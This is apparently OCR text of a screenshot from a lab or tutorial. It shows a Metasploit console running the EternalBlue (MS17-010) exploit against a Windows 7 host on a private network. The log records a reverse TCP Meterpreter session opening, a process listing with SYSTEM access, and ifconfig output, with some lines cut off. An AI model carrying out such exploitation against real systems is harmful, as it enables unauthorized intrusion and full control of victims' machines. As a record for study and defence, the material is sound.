 msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.43.119:4444
[*] 192.168.43.170:445 - Connecting to target for exploitation.
[+] 192.168.43.170:445 - Connection established for exploitation.
[+] 192.168.43.170:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.43.170:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.43.170:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.43.170:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.43.170:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.43.170:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.43.170:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.43.170:445 - Sending all but last fragment of exploit packet
[*] 192.168.43.170:445 - Starting non-paged pool grooming
[+] 192.168.43.170:445 - Sending SMBv2 buffers
[+] 192.168.43.170:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.43.170:445 - Sending final SMBv2 buffers.
[*] 192.168.43.170:445 - Sending last fragment of exploit packet!
[*] 192.168.43.170:445 - Receiving response from exploit packet
[+] 192.168.43.170:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)! ①
[*] 192.168.43.170:445 - Sending egg to corrupted connection.
[*] 192.168.43.170:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.43.170
[*] Meterpreter session 1 opened (192.168.43.119:4444 -> 192.168.43.170:49258) at 2018-10-07 09:57:25 +0800 ②
[+] 192.168.43.170:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.170:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.170:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it. ③
[-] stdapi_sys_process_execute: Operation failed: The system cannot find the file specified.
meterpreter > ps
④
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
216 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
280 468 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCA
inet 192.168.43.119
inet6 fe80::20c:29
ether 00:0c:29:ad:2
RX packets 1278 by
RX errors 0 droppe
packets 5524 b
rs 0 droppe
lo: flags=73<UP,LOOPBACK,RU
inet 127.0.0.1 net
inet6 ::1 prefixle
loop txqueuelen 10
RX packets 8241 b
RX errors 0 droppe
TX packets 8241 b
TX errors 0 droppe